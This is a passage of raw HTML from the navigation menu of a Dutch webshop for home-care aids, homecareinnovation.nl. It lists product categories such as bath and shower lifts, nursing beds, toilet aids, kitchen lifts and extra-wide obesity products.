	<li id="nav-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-5"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="nav-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="nav-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="nav-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="nav-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/spiegels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Spiegels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/instapbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Instapbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toiletframes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletframes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/grijppalen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Grijppalen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/keuken/eten-drinken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="nav-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="nav-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="nav-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="nav-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="nav-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="nav-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="nav-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub narrow pos-center"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
